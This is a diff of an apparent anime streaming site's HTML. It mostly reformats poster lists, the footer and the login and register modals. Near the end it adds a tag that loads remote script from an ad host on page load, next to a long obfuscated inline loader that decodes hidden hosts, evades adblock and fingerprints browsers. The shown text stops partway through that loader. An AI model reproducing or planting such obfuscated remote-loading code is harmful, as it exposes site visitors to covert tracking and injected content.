-            <a href="/watch/tower-of-god-season-2-19255"
-               title="Tower of God Season 2" class="dynamic-name"
-               data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
+    <div class="film-poster item-qtip" data-id="19255" data-hasqtip="47" aria-describedby="qtip-47">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg" class="film-poster-img lazyload" alt="Tower of God Season 2">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/tower-of-god-season-2-19255" title="Tower of God Season 2" class="dynamic-name" data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,439,471</span>
@@ -1725,15 +1984,12 @@
 
 <li class="">
     <div class="film-number"><span>10</span></div>
-    <div class="film-poster item-qtip" data-id="806">
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg"
-             class="film-poster-img lazyload" alt="Bleach">
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name">
-            <a href="/watch/bleach-806"
-               title="Bleach" class="dynamic-name"
-               data-jname="Bleach">Bleach</a>
+    <div class="film-poster item-qtip" data-id="806" data-hasqtip="48" aria-describedby="qtip-48">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg" class="film-poster-img lazyload" alt="Bleach">
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name">
+            <a href="/watch/bleach-806" title="Bleach" class="dynamic-name" data-jname="Bleach">Bleach</a>
         </h3>
         <div class="fd-infor">
             <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,338,105</span>
@@ -1773,8 +2029,7 @@
         </div>
         <div class="footer-az">
             <div class="block mb-2">
-                <span class="ftaz">A-Z LIST</span><span
-                        class="size-s">Searching anime order by alphabet name A to Z.</span>
+                <span class="ftaz">A-Z LIST</span><span class="size-s">Searching anime order by alphabet name A to Z.</span>
             </div>
             <ul class="ulclear az-list">
                 <li><a href="/az-list">All</a></li>
@@ -1871,12 +2126,9 @@
                 </div>
                 <div class="socials-group">
                     <div class="scg-list">
-                        <div class="item"><a target="_blank" href="https://twitter.com/HMS Animevc"
-                                             class="sc-social-button dc-btn"><i class="fab fa-twitter"></i></a></div>
-                        <div class="item"><a href="#" class="sc-social-button tl-btn"><i
-                                        class="fab fa-telegram-plane"></i></a></div>
-                        <div class="item"><a href="#" class="sc-social-button rd-btn"><i
-                                        class="fab fa-reddit-alien"></i></a></div>
+                        <div class="item"><a target="_blank" href="https://twitter.com/HMS Animevc" class="sc-social-button dc-btn"><i class="fab fa-twitter"></i></a></div>
+                        <div class="item"><a href="#" class="sc-social-button tl-btn"><i class="fab fa-telegram-plane"></i></a></div>
+                        <div class="item"><a href="#" class="sc-social-button rd-btn"><i class="fab fa-reddit-alien"></i></a></div>
                     </div>
                     <div class="clearfix"></div>
                 </div>
@@ -1916,7 +2168,7 @@
                     <div class="modal-header">
                         <h5 class="modal-title">Member Login</h5>
                         <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                            <span aria-hidden="true">&times;</span>
+                            <span aria-hidden="true">×</span>
                         </button>
                     </div>
                     <div class="modal-body">
@@ -1924,11 +2176,11 @@
                         <div class="alert alert-danger" id="login-error" style="display: none;"></div>
                         <form class="loginform" id="login-form" method="post">
                             <div class="form-group w-icon">
-                                <input type="text" class="form-control" id="email" placeholder="Your Email" name="email" required>
+                                <input type="text" class="form-control" id="email" placeholder="Your Email" name="email" required="">
                                 <i class="fas fa-user"></i>
                             </div>
                             <div class="form-group w-icon">
-                                <input type="password" class="form-control" id="password" placeholder="Password" name="password" required>
+                                <input type="password" class="form-control" id="password" placeholder="Password" name="password" required="">
                                 <i class="fas fa-lock"></i>
                             </div>
                             <div class="form-check custom-control custom-checkbox">
@@ -1964,7 +2216,7 @@
                     <div class="modal-header">
                         <h5 class="modal-title">Reset Password</h5>
                         <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                            <span aria-hidden="true">&times;</span>
+                            <span aria-hidden="true">×</span>
                         </button>
                     </div>
                     <div class="modal-body">
@@ -1990,7 +2242,7 @@
                     <div class="modal-header">
                         <h5 class="modal-title">Register</h5>
                         <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                            <span aria-hidden="true">&times;</span>
+                            <span aria-hidden="true">×</span>
                         </button>
                     </div>
                     <div class="modal-body">
@@ -1998,19 +2250,19 @@
                         <div class="alert alert-danger" id="register-error" style="display: none;"></div>
                         <form class="loginform" method="post" id="register-form">
                             <div class="form-group w-icon">
-                                <input type="text" class="form-control" id="re-username" placeholder="Your Name" name="name" required>
+                                <input type="text" class="form-control" id="re-username" placeholder="Your Name" name="name" required="">
                                 <i class="fas fa-user"></i>
                             </div>
                             <div class="form-group w-icon">
-                                <input type="text" class="form-control" id="re-email" placeholder="Email" name="email" required>
+                                <input type="text" class="form-control" id="re-email" placeholder="Email" name="email" required="">
                                 <i class="fas fa-envelope"></i>
                             </div>
                             <div class="form-group w-icon">
-                                <input type="password" class="form-control" id="re-password" placeholder="Your password" name="password" required>
+                                <input type="password" class="form-control" id="re-password" placeholder="Your password" name="password" required="">
                                 <i class="fas fa-lock"></i>
                             </div>
                             <div class="form-group w-icon">
-                                <input type="password" class="form-control" id="re-confirmpassword" placeholder="Repeat your password" required>
+                                <input type="password" class="form-control" id="re-confirmpassword" placeholder="Repeat your password" required="">
                                 <i class="fas fa-lock"></i>
                             </div>
                             <div class="form-group login-btn mb-0">
@@ -2038,26 +2290,21 @@
     <script>var recaptchaSiteKey = '6LcJeB8eAAAAAK9SJTPy75A2v4iIEOa-iNIpDzJM';</script>
     <script src="https://www.google.com/recaptcha/api.js?render=6LcJeB8eAAAAAK9SJTPy75A2v4iIEOa-iNIpDzJM"></script>
 
-<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=64ce3bbc5112d300191668cc&product=inline-share-buttons&source=platform" async="async"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"
-        integrity="sha512-jGsMH83oKe9asCpkOVkBnUrDDTp8wl+adkB2D+//JtlxO4SrLoJdhbOysIFQJloQFD+C4Fl1rMsQZF76JjV0eQ=="
-        crossorigin="anonymous"></script>
-<script type="text/javascript"
-        src="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.bundle.min.js"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"
-        integrity="sha512-uto9mlQzrs59VwILcLiRYeLKPPbS/bT71da/OEBYEwcdNUk8jYIy+D176RYoop1Da+f9mvkYrmj5MCLZWEtQuA=="
-        crossorigin="anonymous"></script>
+<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=64ce3bbc5112d300191668cc&amp;product=inline-share-buttons&amp;source=platform" async="async"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" integrity="sha512-jGsMH83oKe9asCpkOVkBnUrDDTp8wl+adkB2D+//JtlxO4SrLoJdhbOysIFQJloQFD+C4Fl1rMsQZF76JjV0eQ==" crossorigin="anonymous"></script>
+<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.bundle.min.js"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" integrity="sha512-uto9mlQzrs59VwILcLiRYeLKPPbS/bT71da/OEBYEwcdNUk8jYIy+D176RYoop1Da+f9mvkYrmj5MCLZWEtQuA==" crossorigin="anonymous"></script>
 <script type="text/javascript" src="/js/app.ob.min.js?v=0.2"></script>
-<script type="application/json"
-        id="userSettings"></script>
+<script type="application/json" id="userSettings"></script>
 
     <!-- ipp tag -->
-    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('outoctillerytor.com',5840726,document.createElement('script'))</script>
+    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('outoctillerytor.com',5840726,document.createElement('script'))</script><script src="https://outoctillerytor.com/400/5840726"></script>
     <!-- end ipp tag -->
     <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=6032545,t.a=5840725,t.v=3,t.w=1,t.h=30,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9vdWRzdXRjaC5jb20vNS82MDMyNTQ1',t.S='b3Vkc3V0Y2guY29t',t.A=2,t.P=$.JA*1721652426,t.M='V2@%YSU2B]G~',t.T='lc9',t.B='9ontkx8nm8l',t.N='kpfnz9hi1inE6e2fit07Bnkc4qnxkOyi0s6qupX4d18j9mx',t.I='0wdAhy2EnakUiwvOzyk',t.C='n6ov9tsz0u3',t.z='_byeprvp',t.R='_qemxiicd',t.D=true;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case 